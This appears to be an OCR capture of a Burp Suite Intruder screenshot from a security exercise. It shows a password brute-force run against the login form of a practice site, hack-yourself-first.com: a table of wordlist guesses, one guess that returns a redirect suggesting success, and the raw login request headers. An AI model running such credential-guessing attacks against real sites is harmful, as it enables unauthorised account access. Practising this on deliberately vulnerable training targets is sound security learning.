 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
113 backghghgh 200 6688
114 backgroundghgh 200 6690
115 badghghg 200 6692
116 badlyghhgg 200 6696
117 bagfffghggh 200 6692
118 bakeggrrre 200 6690
119 balancehghjhj 200 6688
120 ballghghghgh 200 6694
121 banghggghgggh 200 6686
122 bandghghgh 200 6698
123 bankghghgh 200 6694
124 barfgfghghg 200 6698
125 Hacker@123!@# 200 6696
126 Nikhil 302 1244
Request Response
Raw Params Headers Hex
POST /Account/Login HTTP/1.1
Host: hack-yourself-first.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: https://hack-yourself-first.com
Connection: close
Referer: https://hack-yourself-first.com/Account/Login